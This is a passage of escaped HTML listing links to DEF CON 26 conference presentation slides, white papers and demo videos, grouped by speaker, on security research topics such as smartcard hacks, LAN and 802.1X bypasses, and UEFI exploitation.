href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Dongsung%20Kim%20and%20Hyoung%20Kee%20Choi\/DEFCON-26-Dongsung-Kim-and-Hyoung-Kee-Choi-Your-Watch-Can-Watch-You.pdf\"\u003EDongsung-Kim-and-Hyoung-Kee-Choi-Your-Watch-Can-Watch-You.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDongsung Kim and Hyoung Kee Choi - Updated\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Dongsung%20Kim%20and%20Hyoung%20Kee%20Choi%20-%20Updated\/DEFCON-26-Dongsung-Kim-and-Hyoung-Kee-Choi-Your-Watch-Can-Watch-You-Demo-Video.mp4\"\u003EDongsung-Kim-and-Hyoung-Kee-Choi-Your-Watch-Can-Watch-You-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Dongsung%20Kim%20and%20Hyoung%20Kee%20Choi%20-%20Updated\/DEFCON-26-Dongsung-Kim-and-Hyoung-Kee-Choi-Your-Watch-Can-Watch-You-Updated.pdf\"\u003EDongsung-Kim-and-Hyoung-Kee-Choi-Your-Watch-Can-Watch-You-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDouglas Mckee\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Douglas-McKee-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Douglas%20Mckee\/DEFCON-26-Douglas-McKee-Demo-Videos\/30To180-2.mp4\"\u003E30To180-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Douglas%20Mckee\/DEFCON-26-Douglas-McKee-Demo-Videos\/80To180-2.mp4\"\u003E80To180-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Douglas%20Mckee\/DEFCON-26-Douglas-McKee-Demo-Videos\/Emulation.mp4\"\u003EEmulation.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Douglas%20Mckee\/DEFCON-26-Douglas-McKee-Demo-Videos\/FlatlineDemo2.mp4\"\u003EFlatlineDemo2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Douglas%20Mckee\/DEFCON-26-Douglas-McKee-80-to-0-in-5-sec-falsifying-medical-pt-vitals.pdf\"\u003EDouglas-McKee-80-to-0-in-5-sec-falsifying-medical-pt-vitals.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDouglas Mckee - Updated\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Douglas%20Mckee%20-%20Updated\/DEFCON-26-Douglas-McKee-80-to-0-in-5-sec-falsifying-medical-pt-vitals-updated.pdf\"\u003EDouglas-McKee-80-to-0-in-5-sec-falsifying-medical-pt-vitals-updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Douglas%20Mckee%20-%20Updated\/DEFCON-26-Douglas-McKee-80-to-0-in-5-sec-falsifying-medical-pt-vitals-updated.pptx\"\u003EDouglas-McKee-80-to-0-in-5-sec-falsifying-medical-pt-vitals-updated.pptx\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EEric Sesterhenn\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Eric-Sesterhenn-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Eric%20Sesterhenn\/DEFCON-26-Eric-Sesterhenn-Demo-Videos\/DEFCON-26-Eric-Sesterhenn-Soviet-Russia-Smartcard-Hacks-You-PoC1.mp4\"\u003EEric-Sesterhenn-Soviet-Russia-Smartcard-Hacks-You-PoC1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Eric%20Sesterhenn\/DEFCON-26-Eric-Sesterhenn-Demo-Videos\/DEFCON-26-Eric-Sesterhenn-Soviet-Russia-Smartcard-Hacks-You-PoC2.mp4\"\u003EEric-Sesterhenn-Soviet-Russia-Smartcard-Hacks-You-PoC2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Eric%20Sesterhenn\/DEFCON-26-Eric-Sesterhenn-Soviet-Russia-Smartcard-Hacks-You.pdf\"\u003EEric-Sesterhenn-Soviet-Russia-Smartcard-Hacks-You.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EFeng Xiao - Jianwei Huang - Peng Liu\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Feng%20Xiao%20-%20Jianwei%20Huang%20-%20Peng%20Liu\/DEFCON-26-Xiao-Huang-Liu-Hacking-the-Brain-Custom-Attack-SDN-Controller.pdf\"\u003EXiao-Huang-Liu-Hacking-the-Brain-Custom-Attack-SDN-Controller.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Feng%20Xiao%20-%20Jianwei%20Huang%20-%20Peng%20Liu\/Huang-Liu-Hacking-the-Brain-Custom-Attack-SDN-Controller-Demo-Video.mp4\"\u003EHuang-Liu-Hacking-the-Brain-Custom-Attack-SDN-Controller-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EGabriel Ryan\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Gabriel-Ryan-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Demo-Videos\/DEFCON-26-Gabriel-Ryan-bait-n-switch.mp4\"\u003EGabriel-Ryan-bait-n-switch.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Demo-Videos\/DEFCON-26-Gabriel-Ryan-bypass-mab.mp4\"\u003EGabriel-Ryan-bypass-mab.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Demo-Videos\/DEFCON-26-Gabriel-Ryan-classic-8021x-bypass-with-interaction%20(1920%20x%201080).mp4\"\u003EGabriel-Ryan-classic-8021x-bypass-with-interaction (1920 x 1080).mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Demo-Videos\/DEFCON-26-Gabriel-Ryan-classic-8021x-bypass-with-interaction.mp4\"\u003EGabriel-Ryan-classic-8021x-bypass-with-interaction.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Demo-Videos\/DEFCON-26-Gabriel-Ryan-eap-md5-forced-reauth-full.mp4\"\u003EGabriel-Ryan-eap-md5-forced-reauth-full.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Demo-Videos\/DEFCON-26-Gabriel-Ryan-rogue-gateway-final%20(1920%20x%201080).mp4\"\u003EGabriel-Ryan-rogue-gateway-final (1920 x 1080).mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Demo-Videos\/DEFCON-26-Gabriel-Ryan-rogue-gateway-final.mp4\"\u003EGabriel-Ryan-rogue-gateway-final.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Demo-Videos\/DEFCON-26-Gabriel-Ryan-ryan-gabriel-ryan-bait-n-switch%20(1920%20x%201080).mp4\"\u003EGabriel-Ryan-ryan-gabriel-ryan-bait-n-switch (1920 x 1080).mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Demo-Videos\/DEFCON-26-Gabriel-Ryanforged-eapol-start.mp4\"\u003EGabriel-Ryanforged-eapol-start.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Owning-the-LAN-in-2018-WP.pdf\"\u003EGabriel-Ryan-Owning-the-LAN-in-2018-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Owning-the-LAN-in-2018.pdf\"\u003EGabriel-Ryan-Owning-the-LAN-in-2018.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EJoe Rozner\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Joe%20Rozner\/DEFCON-26-Joe-Rozner-Demo-Video.mp4\"\u003EJoe-Rozner-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Joe%20Rozner\/DEFCON-26-Joe-Rozner-RE-Targetable-Grammer-Based-Test-Case-Generation-Synfuzz.pdf\"\u003EJoe-Rozner-RE-Targetable-Grammer-Based-Test-Case-Generation-Synfuzz.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EJohn Seymour and Azeem Aqil\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-John-Seymour-and-Azeem-Aqil-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/John%20Seymour%20and%20Azeem%20Aqil\/DEFCON-26-John-Seymour-and-Azeem-Aqil-Demo-Videos\/07-01.mp4\"\u003E07-01.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/John%20Seymour%20and%20Azeem%20Aqil\/DEFCON-26-John-Seymour-and-Azeem-Aqil-Demo-Videos\/10-01-trimmed.mp4\"\u003E10-01-trimmed.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/John%20Seymour%20and%20Azeem%20Aqil\/DEFCON-26-John-Seymour-and-Azeem-Aqil-Demo-Videos\/13-01.mp4\"\u003E13-01.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/John%20Seymour%20and%20Azeem%20Aqil\/DEFCON-26-John-Seymour-and-Azeem-Aqil-Demo-Videos\/16-01.wav\"\u003E16-01.wav\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/John%20Seymour%20and%20Azeem%20Aqil\/DEFCON-26-John-Seymour-and-Azeem-Aqil-Demo-Videos\/16-02.wav\"\u003E16-02.wav\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/John%20Seymour%20and%20Azeem%20Aqil\/DEFCON-26-John-Seymour-and-Azeem-Aqil-Demo-Videos\/16-03.wav\"\u003E16-03.wav\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/John%20Seymour%20and%20Azeem%20Aqil\/DEFCON-26-John-Seymour-and-Azeem-Aqil-Demo-Videos\/21-01.wav\"\u003E21-01.wav\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/John%20Seymour%20and%20Azeem%20Aqil\/DEFCON-26-John-Seymour-and-Azeem-Aqil-Demo-Videos\/21-02.wav\"\u003E21-02.wav\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/John%20Seymour%20and%20Azeem%20Aqil\/DEFCON-26-John-Seymour-and-Azeem-Aqil-Your-Voice-is-My-Passport.pdf\"\u003EJohn-Seymour-and-Azeem-Aqil-Your-Voice-is-My-Passport.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EJosep Rodriguez\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Josep%20Rodriguez\/DEFCON-26-Josep-Rodriguez-Breaking-Extreme-Networks-WingOS.pdf\"\u003EJosep-Rodriguez-Breaking-Extreme-Networks-WingOS.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Josep%20Rodriguez\/Josep-Rodriguez-Breaking-Extreme-Networks-WingOS-Demo-Video.mp4\"\u003EJosep-Rodriguez-Breaking-Extreme-Networks-WingOS-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EL0pht Panel\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/L0pht%20Panel\/DEFCON-26-L0pht-Testimony-20-years-later.pdf\"\u003EL0pht-Testimony-20-years-later.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ELeigh Anne Galloway and Tim Yunusov\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Galloway-and-Yunusov-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Leigh%20Anne%20Galloway%20and%20Tim%20Yunusov\/DEFCON-26-Galloway-and-Yunusov-Demo-Videos\/DEFCON-26-Galloway-and-Yunusov-RCE.mp4\"\u003EGalloway-and-Yunusov-RCE.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Leigh%20Anne%20Galloway%20and%20Tim%20Yunusov\/DEFCON-26-Galloway-and-Yunusov-Demo-Videos\/DEFCON-26-Galloway-and-Yunusov-arbitrary-code.mp4\"\u003EGalloway-and-Yunusov-arbitrary-code.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Leigh%20Anne%20Galloway%20and%20Tim%20Yunusov\/DEFCON-26-Galloway-and-Yunusov-Demo-Videos\/DEFCON-26-Galloway-and-Yunusov-modifying-amount.mp4\"\u003EGalloway-and-Yunusov-modifying-amount.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Leigh%20Anne%20Galloway%20and%20Tim%20Yunusov\/DEFCON-26-Galloway-and-Yunusov-For-the-love-of-money-Findingexploiting-vulns-in-mobile-pos-terminals.pdf\"\u003EGalloway-and-Yunusov-For-the-love-of-money-Findingexploiting-vulns-in-mobile-pos-terminals.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ELouis Dion Marcil\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Louis-Dion-Marcil-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Louis%20Dion%20Marcil\/DEFCON-26-Louis-Dion-Marcil-Demo-Videos\/demo1.mp4\"\u003Edemo1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Louis%20Dion%20Marcil\/DEFCON-26-Louis-Dion-Marcil-Demo-Videos\/demo2.mp4\"\u003Edemo2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Louis%20Dion%20Marcil\/DEFCON-26-Louis-Dion-Marcil-Edge-Side-Include-Injection.pdf\"\u003ELouis-Dion-Marcil-Edge-Side-Include-Injection.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EMartin Vigo\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Martin-Vigo-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Martin%20Vigo\/DEFCON-26-Martin-Vigo-Demo-Videos\/demo-bruteforcing-v1.mp4\"\u003Edemo-bruteforcing-v1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Martin%20Vigo\/DEFCON-26-Martin-Vigo-Demo-Videos\/demo-paypal-v1.mp4\"\u003Edemo-paypal-v1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Martin%20Vigo\/DEFCON-26-Martin-Vigo-Demo-Videos\/demo-whatsapp-v1.mp4\"\u003Edemo-whatsapp-v1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Martin%20Vigo\/DEFCON-26-Martin-Vigo-Compromising-Online-Cracking-Voicemail-Systems.pdf\"\u003EMartin-Vigo-Compromising-Online-Cracking-Voicemail-Systems.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EMichael West and Collin Campbell\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Michael%20West%20and%20Collin%20Campbell\/DEFCON-26-Micheal-West-Colin-Campbell-barcOwned-Popping-shells-with-your-cereal%20box.pdf\"\u003EMicheal-West-Colin-Campbell-barcOwned-Popping-shells-with-your-cereal box.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Michael%20West%20and%20Collin%20Campbell\/DEFCON-26-Micheal-West-Colin-Campbell-barcOwned-Popping-shells-with-your-cereal%20box.pptx\"\u003EMicheal-West-Colin-Campbell-barcOwned-Popping-shells-with-your-cereal box.pptx\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EMickey Shkatov and Jesse Micheal\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Mickey-Shkatov-and-Jesse-Micheal-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Mickey%20Shkatov%20and%20Jesse%20Micheal\/DEFCON-26-Mickey-Shkatov-and-Jesse-Micheal-Demo-Videos\/EvilMaid-BennyHill-Defcon-Video1.mp4\"\u003EEvilMaid-BennyHill-Defcon-Video1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Mickey%20Shkatov%20and%20Jesse%20Micheal\/DEFCON-26-Mickey-Shkatov-and-Jesse-Micheal-Demo-Videos\/exploit-popcalc-text-Defcon-Video2.MP4\"\u003Eexploit-popcalc-text-Defcon-Video2.MP4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Mickey%20Shkatov%20and%20Jesse%20Micheal\/DEFCON-26-Mickey-Shkatov-and-Jesse-Micheal-Demo-Videos\/exploit-popcalc-win10-Defcon-Video3.MP4\"\u003Eexploit-popcalc-win10-Defcon-Video3.MP4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Mickey%20Shkatov%20and%20Jesse%20Micheal\/DEFCON-26-Mickey-Shkatov-and-Jesse-Micheal-Demo-Videos\/exploit-shell-Defcon-Video4.MP4\"\u003Eexploit-shell-Defcon-Video4.MP4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Mickey%20Shkatov%20and%20Jesse%20Micheal\/DEFCON-26-Mickey-Shkatov-and-Jesse-Micheal-Demo-Videos\/exploit-smileyloop.MP4\"\u003Eexploit-smileyloop.MP4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Mickey%20Shkatov%20and%20Jesse%20Micheal\/DEFCON-26-Mickey-Shkatov-and-Jesse-Micheal-UEFI-Exploitation-For-The-Masses.pdf\"\u003EMickey-Shkatov-and-Jesse-Micheal-UEFI-Exploitation-For-The-Masses.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EMorgan Gangwere\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Morgan-Gangwere-Its-assembler-jim-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Morgan%20Gangwere\/DEFCON-26-Morgan-Gangwere-Its-assembler-jim-Demo-Videos\/demo-1-rootfs.mp4\"\u003Edemo-1-rootfs.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Morgan%20Gangwere\/DEFCON-26-Morgan-Gangwere-Its-assembler-jim-Demo-Videos\/demo-2-tapdrive.mp4\"\u003Edemo-2-tapdrive.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Morgan%20Gangwere\/DEFCON-26-Morgan-Gangwere-Its-assembler-jim-Demo-Videos\/demo-3-containers.mp4\"\u003Edemo-3-containers.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Morgan%20Gangwere\/DEFCON-26-Morgan-Gangwere-Its-assembler-jim-Demo-Videos\/demo-4-afl.mp4\"\u003Edemo-4-afl.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Morgan%20Gangwere\/DEFCON-26-Morgan-Gangwere-Its-assembler-jim-Notes.pdf\"\u003EMorgan-Gangwere-Its-assembler-jim-Notes.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Morgan%20Gangwere\/DEFCON-26-Morgan-Gangwere-Its-assembler-jim.pdf\"\u003EMorgan-Gangwere-Its-assembler-jim.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ENafeez\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Nafeez\/DEFCON-26-Nafeez-Compression-Oracle-attacks-on-VPN-Networks-openvpn3-voracle.gif\"\u003ENafeez-Compression-Oracle-attacks-on-VPN-Networks-openvpn3-voracle.gif\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Nafeez\/DEFCON-26-Nafeez-Compression-Oracle-attacks-on-VPN-Networks.pdf\"\u003ENafeez-Compression-Oracle-attacks-on-VPN-Networks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ENick Cano\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Nick-Cano-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Nick%20Cano\/DEFCON-26-Nick-Cano-Demo-Videos\/demo-1-tools.mp4\"\u003Edemo-1-tools.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Nick%20Cano\/DEFCON-26-Nick-Cano-Demo-Videos\/demo-2-launch.mp4\"\u003Edemo-2-launch.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca 